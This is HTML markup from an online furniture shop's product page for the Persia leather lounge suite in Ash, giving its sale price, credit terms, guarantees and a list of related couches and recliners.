<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5421"><a href="https://www.furniturevibe.co.za/blog/" class="elementor-item" tabindex="-1">Our News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.furniturevibe.co.za/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5c8dc5d8" data-id="5c8dc5d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15fffb4b elementor-align-center elementor-button-info elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="15fffb4b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_tablet&quot;:&quot;none&quot;,&quot;_animation_mobile&quot;:&quot;zoomInRight&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-shrink" href="https://www.furniturevibe.co.za/price-blast-sale/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>			</span>
									<span class="elementor-button-text">Price Blast Sale</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f440a53 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f440a53" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d514b4" data-id="7d514b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd70b0d elementor-widget elementor-widget-text-editor" data-id="dd70b0d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>let&#8217;s start a <strong>relationship</strong> for life</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="3473" class="elementor elementor-3473 elementor-location-single post-14768 product type-product status-publish has-post-thumbnail product_cat-static-leather product_tag-earthline-lounge product_tag-lounge-suite product_tag-persia-leather-lounge-suite-furniturevibe first instock sale shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6cc4dac7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6cc4dac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5e194699" data-id="5e194699" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49f9b0b3 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="49f9b0b3" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.furniturevibe.co.za">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.furniturevibe.co.za/product-category/lounge/">4 Lounge</a>&nbsp;&#47;&nbsp;<a href="https://www.furniturevibe.co.za/product-category/lounge/leather/">Leather</a>&nbsp;&#47;&nbsp;<a href="https://www.furniturevibe.co.za/product-category/lounge/leather/static-leather/">2 Static</a>&nbsp;&#47;&nbsp;Persia &#8211; Ash</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-8acf455 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="8acf455" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					
	<span class="onsale">Save <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>19000</bdi></span></span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.furniturevibe.co.za/wp-content/uploads/2023/11/persia-full-leather-lounge-suite-ash-earthline-lounge-furniturevibe-100x100.jpg" data-thumb-alt="Persia - Ash" data-thumb-srcset="https://www.furniturevibe.co.za/wp-content/uploads/2023/11/persia-full-leather-lounge-suite-ash-earthline-lounge-furniturevibe-100x100.jpg 100w, https://www.furniturevibe.co.za/wp-content/uploads/2023/11/persia-full-leather-lounge-suite-ash-earthline-lounge-furniturevibe-300x300.jpg 300w, https://www.furniturevibe.co.za/wp-content/uploads/2023/11/persia-full-leather-lounge-suite-ash-earthline-lounge-furniturevibe-1024x1024.jpg 1024w, https://www.furniturevibe.co.za/wp-content/uploads/2023/11/persia-full-leather-lounge-suite-ash-earthline-lounge-furniturevibe-150x150.jpg 150w, https://www.furniturevibe.co.za/wp-content/uploads/2023/11/persia-full-leather-lounge-suite-ash-earthline-lounge-furniturevibe-768x768.jpg 768w, https://www.furniturevibe.co.za/wp-content/uploads/2023/11/persia-full-leather-lounge-suite-ash-earthline-lounge-furniturevibe-1536x1536.jpg 1536w, https://www.furniturevibe.co.za/wp-content/uploads/2023/11/persia-full-leather-lounge-suite-ash-earthline-lounge-furniturevibe-600x600.jpg 600w, https://www.furniturevibe.co.za/wp-content/uploads/2023/11/persia-full-leather-lounge-suite-ash-earthline-lounge-furniturevibe-50x50.jpg 50w, https://www.furniturevibe.co.za/wp-content/uploads/2023/11/persia-full-leather-lounge-suite-ash-earthline-lounge-furniturevibe.jpg 1772w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.furniturevibe.co.za/wp-content/uploads/2023/11/persia-full-leather-lounge-suite-ash-earthline-lounge-furniturevibe.jpg"><img fetchpriority="high" width="600" height="600" src="https://www.furniturevibe.co.za/wp-content/uploads/2023/11/persia-full-leather-lounge-suite-ash-earthline-lounge-furniturevibe-600x600.jpg" class="wp-post-image" alt="Persia - Ash" data-caption="" data-src="https://www.furniturevibe.co.za/wp-content/uploads/2023/11/persia-full-leather-lounge-suite-ash-earthline-lounge-furniturevibe.jpg" data-large_image="https://www.furniturevibe.co.za/wp-content/uploads/2023/11/persia-full-leather-lounge-suite-ash-earthline-lounge-furniturevibe.jpg" data-large_image_width="1772" data-large_image_height="1772" decoding="async" srcset="https://www.furniturevibe.co.za/wp-content/uploads/2023/11/persia-full-leather-lounge-suite-ash-earthline-lounge-furniturevibe-600x600.jpg 600w, https://www.furniturevibe.co.za/wp-content/uploads/2023/11/persia-full-leather-lounge-suite-ash-earthline-lounge-furniturevibe-300x300.jpg 300w, https://www.furniturevibe.co.za/wp-content/uploads/2023/11/persia-full-leather-lounge-suite-ash-earthline-lounge-furniturevibe-1024x1024.jpg 1024w, https://www.furniturevibe.co.za/wp-content/uploads/2023/11/persia-full-leather-lounge-suite-ash-earthline-lounge-furniturevibe-150x150.jpg 150w, https://www.furniturevibe.co.za/wp-content/uploads/2023/11/persia-full-leather-lounge-suite-ash-earthline-lounge-furniturevibe-768x768.jpg 768w, https://www.furniturevibe.co.za/wp-content/uploads/2023/11/persia-full-leather-lounge-suite-ash-earthline-lounge-furniturevibe-1536x1536.jpg 1536w, https://www.furniturevibe.co.za/wp-content/uploads/2023/11/persia-full-leather-lounge-suite-ash-earthline-lounge-furniturevibe-100x100.jpg 100w, https://www.furniturevibe.co.za/wp-content/uploads/2023/11/persia-full-leather-lounge-suite-ash-earthline-lounge-furniturevibe-50x50.jpg 50w, https://www.furniturevibe.co.za/wp-content/uploads/2023/11/persia-full-leather-lounge-suite-ash-earthline-lounge-furniturevibe.jpg 1772w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d6708a8" data-id="5d6708a8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-4e79205c elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="4e79205c" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h4 class="product_title entry-title elementor-heading-title elementor-size-default">Persia &#8211; Ash</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-68cdedb9 elementor-widget elementor-widget-woocommerce-product-price" data-id="68cdedb9" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>63999</bdi></span></del> <span class="screen-reader-text">Original price was: &#082;63999.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>44999</bdi></span></ins><span class="screen-reader-text">Current price is: &#082;44999.</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-4f887b35 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="4f887b35" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<style>
table {<br />  font-family: arial, sans-serif;<br />  border-collapse: collapse;<br />  width: 100%;<br />}</p>
<p>td, th {<br />  border: 1px solid #dddddd;<br />  text-align: left;<br />  padding: 8px;<br />}</p>
<p>tr:nth-child(even) {<br />  background-color: #fff;<br />}<br /></style>
<p><strong>Exclusive</strong> to Furniturevibe. The Persia leather lounge suite by Earthline is a <strong>modern streamlined couch</strong>. Upholstered in <strong>100 % full genuine leather</strong>  <strong>&#8211; Ash</strong>. <strong>Adjustable headrest</strong>s add style and extra comfort.</p>
<p>A proudly South African product, and for your <strong>peace of mind</strong> we offer a <strong>2 year Guarantee</strong> on workmanship and <strong>5 year Guarantee</strong> on the frame.<span class="Apple-converted-space"> </span></p>
<p>On<strong> Credit:</strong> <strong>R 2622</strong> x 24 &#8211; <strong>no deposit</strong> needed.</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-42fb7435 elementor-add-to-cart-tablet--align-left e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="42fb7435" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://www.furniturevibe.co.za/product/persia-leather-louge-suite-ash/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697b57033d0bc">Persia - Ash quantity</label>
	<input
		type="number"
				id="quantity_697b57033d0bc"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="14768" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:14768,&quot;item_id&quot;:14768,&quot;item_name&quot;:&quot;Persia - Ash&quot;,&quot;sku&quot;:14768,&quot;price&quot;:44999,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;2 Static&quot;,&quot;id&quot;:14768}" />
	</form>

	
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-549c74b elementor-align-left elementor-widget elementor-widget-button" data-id="549c74b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.furniturevibe.co.za/see-if-you-qualify/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Apply for Credit</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4f7a647 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f7a647" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8c86c56" data-id="8c86c56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec086bd elementor-widget elementor-widget-heading" data-id="ec086bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Share This</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-735a746" data-id="735a746" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a65614f elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="a65614f" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Share on pinterest">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f791a28 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f791a28" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68c76acc" data-id="68c76acc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ac5473a elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="5ac5473a" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Persia &#8211; Ash&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/persia-leather-louge-suite-ash/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.furniturevibe.co.za/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='14768' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4a769c5a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a769c5a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-458015de" data-id="458015de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-38941e1b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38941e1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-637f55c8" data-id="637f55c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-112f897b elementor-product-loop-item--align-left elementor-grid-tablet-2 elementor-grid-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="112f897b" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products elementor-grid columns-4">

			
					<li class="product type-product post-20534 status-publish first instock product_cat-4-recliner product_cat-la-z-boy product_cat-prestige product_tag-incliner product_tag-kent product_tag-kent-recliner product_tag-la-z-boy product_tag-la-z-boy-suite product_tag-lazboy product_tag-lazyboy product_tag-lounge-suite product_tag-recliner product_tag-rocker product_tag-single has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://www.furniturevibe.co.za/product/la-z-boy-kent-rocker-recliner-prado-coffee-presige/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Save <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>4000</bdi></span></span>
	<img loading="lazy" width="300" height="300" src="https://www.furniturevibe.co.za/wp-content/uploads/2025/10/kent-recliner-prada-coffee-la-z-boy-furniturevibe-prestige-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="La-Z-Boy Kent Rocker Recliner - Prado Coffee" decoding="async" srcset="https://www.furniturevibe.co.za/wp-content/uploads/2025/10/kent-recliner-prada-coffee-la-z-boy-furniturevibe-prestige-300x300.jpg 300w, https://www.furniturevibe.co.za/wp-content/uploads/2025/10/kent-recliner-prada-coffee-la-z-boy-furniturevibe-prestige-1024x1024.jpg 1024w, https://www.furniturevibe.co.za/wp-content/uploads/2025/10/kent-recliner-prada-coffee-la-z-boy-furniturevibe-prestige-150x150.jpg 150w, https://www.furniturevibe.co.za/wp-content/uploads/2025/10/kent-recliner-prada-coffee-la-z-boy-furniturevibe-prestige-768x768.jpg 768w, https://www.furniturevibe.co.za/wp-content/uploads/2025/10/kent-recliner-prada-coffee-la-z-boy-furniturevibe-prestige-1536x1536.jpg 1536w, https://www.furniturevibe.co.za/wp-content/uploads/2025/10/kent-recliner-prada-coffee-la-z-boy-furniturevibe-prestige-2048x2048.jpg 2048w, https://www.furniturevibe.co.za/wp-content/uploads/2025/10/kent-recliner-prada-coffee-la-z-boy-furniturevibe-prestige-600x600.jpg 600w, https://www.furniturevibe.co.za/wp-content/uploads/2025/10/kent-recliner-prada-coffee-la-z-boy-furniturevibe-prestige-100x100.jpg 100w, https://www.furniturevibe.co.za/wp-content/uploads/2025/10/kent-recliner-prada-coffee-la-z-boy-furniturevibe-prestige-50x50.jpg 50w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">La-Z-Boy Kent Rocker Recliner &#8211; Prado Coffee</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>16999</bdi></span></del> <span class="screen-reader-text">Original price was: &#082;16999.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>12999</bdi></span></ins><span class="screen-reader-text">Current price is: &#082;12999.</span></span>
</a><a href="/product/persia-leather-louge-suite-ash/?add-to-cart=20534" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20534" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="20534" data-product_sku="" aria-label="Add to cart: &ldquo;La-Z-Boy Kent Rocker Recliner - Prado Coffee&rdquo;" rel="nofollow" data-success_message="&ldquo;La-Z-Boy Kent Rocker Recliner - Prado Coffee&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20534" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:20534,&quot;item_id&quot;:20534,&quot;item_name&quot;:&quot;La-Z-Boy Kent Rocker Recliner - Prado Coffee&quot;,&quot;sku&quot;:20534,&quot;price&quot;:12999,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;La-Z-Boy&quot;,&quot;id&quot;:20534,&quot;productlink&quot;:&quot;https:\/\/www.furniturevibe.co.za\/product\/la-z-boy-kent-rocker-recliner-prado-coffee-presige\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="wcpa_has_options product type-product post-20524 status-publish instock product_cat-static-leather product_cat-prestige product_tag-2-seater-leather-couch product_tag-prestige-furniturevibe has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://www.furniturevibe.co.za/product/plasa-3-seater-couch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Save <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>9000</bdi></span></span>
	<img loading="lazy" width="300" height="300" src="https://www.furniturevibe.co.za/wp-content/uploads/2025/10/piaza-3-division-dallas-spice-furniturevibe-prestige-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Plaza 3 seater couch" decoding="async" srcset="https://www.furniturevibe.co.za/wp-content/uploads/2025/10/piaza-3-division-dallas-spice-furniturevibe-prestige-300x300.jpg 300w, https://www.furniturevibe.co.za/wp-content/uploads/2025/10/piaza-3-division-dallas-spice-furniturevibe-prestige-1024x1024.jpg 1024w, https://www.furniturevibe.co.za/wp-content/uploads/2025/10/piaza-3-division-dallas-spice-furniturevibe-prestige-150x150.jpg 150w, https://www.furniturevibe.co.za/wp-content/uploads/2025/10/piaza-3-division-dallas-spice-furniturevibe-prestige-768x768.jpg 768w, https://www.furniturevibe.co.za/wp-content/uploads/2025/10/piaza-3-division-dallas-spice-furniturevibe-prestige-1536x1536.jpg 1536w, https://www.furniturevibe.co.za/wp-content/uploads/2025/10/piaza-3-division-dallas-spice-furniturevibe-prestige-2048x2048.jpg 2048w, https://www.furniturevibe.co.za/wp-content/uploads/2025/10/piaza-3-division-dallas-spice-furniturevibe-prestige-600x600.jpg 600w, https://www.furniturevibe.co.za/wp-content/uploads/2025/10/piaza-3-division-dallas-spice-furniturevibe-prestige-100x100.jpg 100w, https://www.furniturevibe.co.za/wp-content/uploads/2025/10/piaza-3-division-dallas-spice-furniturevibe-prestige-50x50.jpg 50w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Plaza 3 seater couch</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>28999</bdi></span></del> <span class="screen-reader-text">Original price was: &#082;28999.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>19999</bdi></span></ins><span class="screen-reader-text">Current price is: &#082;19999.</span></span>
</a><a href="https://www.furniturevibe.co.za/product/plasa-3-seater-couch/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20524" data-quantity="1" class="button product_type_simple add_to_cart_button wcpa_add_to_cart_button" data-product_id="20524" data-product_sku="" aria-label="Add to cart: &ldquo;Plaza 3 seater couch&rdquo;" rel="nofollow" data-success_message="&ldquo;Plaza 3 seater couch&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20524" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:20524,&quot;item_id&quot;:20524,&quot;item_name&quot;:&quot;Plaza 3 seater couch&quot;,&quot;sku&quot;:20524,&quot;price&quot;:19999,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Prestige&quot;,&quot;id&quot;:20524,&quot;productlink&quot;:&quot;https:\/\/www.furniturevibe.co.za\/product\/plasa-3-seater-couch\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-9169 status-publish instock product_cat-static-leather product_tag-100-full-genuine-leather product_tag-alpine-lounge product_tag-alpine-malo-leather-lounge-suite product_tag-furniturevibe product_tag-leather-lounge-suite has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://www.furniturevibe.co.za/product/alpine-malo-leather-lounge-suite-cumulus-brow/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Save up to <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>15000</bdi></span></span>
	<img loading="lazy" width="300" height="300" src="https://www.furniturevibe.co.za/wp-content/uploads/2021/05/malo-full-leather-lounge-suite-cumulus-brown-alpine-lounge-furniturevibe-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Alpine Malo - Cumulus Brown" decoding="async" srcset="https://www.furniturevibe.co.za/wp-content/uploads/2021/05/malo-full-leather-lounge-suite-cumulus-brown-alpine-lounge-furniturevibe-300x300.jpg 300w, https://www.furniturevibe.co.za/wp-content/uploads/2021/05/malo-full-leather-lounge-suite-cumulus-brown-alpine-lounge-furniturevibe-1024x1024.jpg 1024w, https://www.furniturevibe.co.za/wp-content/uploads/2021/05/malo-full-leather-lounge-suite-cumulus-brown-alpine-lounge-furniturevibe-150x150.jpg 150w, https://www.furniturevibe.co.za/wp-content/uploads/2021/05/malo-full-leather-lounge-suite-cumulus-brown-alpine-lounge-furniturevibe-768x768.jpg 768w, https://www.furniturevibe.co.za/wp-content/uploads/2021/05/malo-full-leather-lounge-suite-cumulus-brown-alpine-lounge-furniturevibe-1536x1536.jpg 1536w, https://www.furniturevibe.co.za/wp-content/uploads/2021/05/malo-full-leather-lounge-suite-cumulus-brown-alpine-lounge-furniturevibe-600x600.jpg 600w, https://www.furniturevibe.co.za/wp-content/uploads/2021/05/malo-full-leather-lounge-suite-cumulus-brown-alpine-lounge-furniturevibe-100x100.jpg 100w, https://www.furniturevibe.co.za/wp-content/uploads/2021/05/malo-full-leather-lounge-suite-cumulus-brown-alpine-lounge-furniturevibe-50x50.jpg 50w, https://www.furniturevibe.co.za/wp-content/uploads/2021/05/malo-full-leather-lounge-suite-cumulus-brown-alpine-lounge-furniturevibe.jpg 1772w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Alpine Malo &#8211; Cumulus Brown</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>10999</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>49999</bdi></span><span class="screen-reader-text">Price range: &#82;10999 through &#82;49999</span></span>
